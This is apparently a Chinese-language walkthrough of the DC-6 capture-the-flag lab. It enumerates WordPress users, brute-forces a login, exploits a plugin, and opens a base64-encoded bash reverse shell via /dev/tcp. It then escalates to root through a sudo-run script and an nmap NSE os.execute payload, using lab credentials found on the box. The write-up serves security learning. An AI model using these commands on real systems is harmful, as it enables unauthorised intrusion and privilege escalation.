1 端口扫描
找到靶机ip,扫描端口,发现仅开放了ssh和web,是debian + apache wordpress
{"ip":"192.168.68.75","port":22,"service":"ssh","Banner":"SSH-2.0-OpenSSH_7.4p1 Debian-10+deb9u6\x0a","url":""}
{"ip":"192.168.68.75","port":80,"service":"http","Banner":"","url":"http://192.168.68.75:80"}
{"url":"http://192.168.68.75:80","StatusCode":200,"Title":"Wordy–JustanotherWordPresssite","HeaderDigest":"server:server:Apache/2.4.25 (Debian)","Length":506,"KeywordFinger":"WordPress","HashFinger":""}
2 看看web先
需要先在hosts中添加192.168.68.75 wordy
首页有这么一段话

大致是说,Wordy很注重安全,尽力提供最安全且最新的插件,waf? 不过,那可是n久以前的“最新”了 = =
用wpscan做个简单的信息收集
- 版本:
5.1.1 - 主题:
twentyseventeen v2.1
看看对应版本有没有入侵类漏洞

除了xmlrpc的dos和未授权查看文章之外,没有可用漏洞
去看了看,只有登录这个功能点可用,通过忘记密码测试,存在admin账号,尝试了爆破但没有成功,看了下wp,需要枚举用户名,并用kali自带的字典进行爆破
用户名枚举wpscan --url wordy -e u
[i] User(s) Identified:
[+] admin
| Found By: Rss Generator (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://wordy/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] graham
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] mark
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] sarah
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] jens
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt 如果不存在的话,可能是rockyou.txt.gz没解压,gzip -d即可
爆破出来一个账号
[+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - mark / helpdesk01
进入到后台,只有一个Activity Monitor,联想到前面说的up-to-date plugin,看看有没有可利用的漏洞

直接一把梭哈

但这个脚本会报错(无输出时),加个try except continue就可以了
3 提权
这只是个伪shell,先反弹一个出来,但是发现这个工具有问题,&没法用(猜测会被转义),用base64编码
echo "/bin/bash -i >& /dev/tcp/ip/ 0>&1 2>&1 &" | base64
echo xxxxxxxx | base64 -d | bash
跑一下LinEnum
-
sudo version 1.8.19p1
-
mysql Ver 15.1 Distrib 10.1.37-MariaDB, for debian-linux-gnu (x86_64) using readline 5.2
-
apache 2.4.25
-
suid file
-rwsr-xr-- 1 root messagebus 42992 Mar 2 2018 /usr/lib/dbus-1.0/dbus-daemon-launch-helper -rwsr-xr-x 1 root root 440728 Mar 2 2019 /usr/lib/openssh/ssh-keysign -rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device -rwsr-xr-x 1 root root 50040 May 17 2017 /usr/bin/chfn -rwsr-xr-x 1 root root 140944 Jun 5 2017 /usr/bin/sudo -rwsr-xr-x 1 root root 75792 May 17 2017 /usr/bin/gpasswd -rwsr-xr-x 1 root root 40312 May 17 2017 /usr/bin/newgrp -rwsr-xr-x 1 root root 40504 May 17 2017 /usr/bin/chsh -rwsr-xr-x 1 root root 59680 May 17 2017 /usr/bin/passwd -rwsr-xr-x 1 root root 40536 May 17 2017 /bin/su -rwsr-xr-x 1 root root 44304 Mar 8 2018 /bin/mount -rwsr-xr-x 1 root root 31720 Mar 8 2018 /bin/umount -rwsr-xr-x 1 root root 61240 Nov 10 2016 /bin/ping -
.bash_history/home/jens/.bash_history /home/mark/.bash_history /home/graham/.bash_history
先看下每个用户的目录
在/home/mark/stuff中有个things-to-do.txt
Things to do:
- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
ssh登录graham
再运行一下LinEnum.sh,没有可利用信息
看看sudo -l,里面有个以jens身份可用运行的sh文件


成功切换到jens用户,再看看sudo -l,可以用nmap

nmap提权网上介绍很多,见过很多次,先看看nmap版本nmap --version,版本是7.4,没有交互模式
查了下高版本提权方式,可以写个nmap的脚本,然后加载即可
jens@dc-6:~$ echo 'os.execute("/bin/bash")' > pwn.nse
jens@dc-6:~$ cat pwn.nse
os.execute("/bin/bash")
jens@dc-6:~$ sudo nmap --script=`pwd`/pwn.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2022-04-19 17:30 AEST

root@dc-6:/home/jens# root
输入的命令不会有回显
python -c "import pty;pty.spawn('/bin/bash')"拿一个模拟终端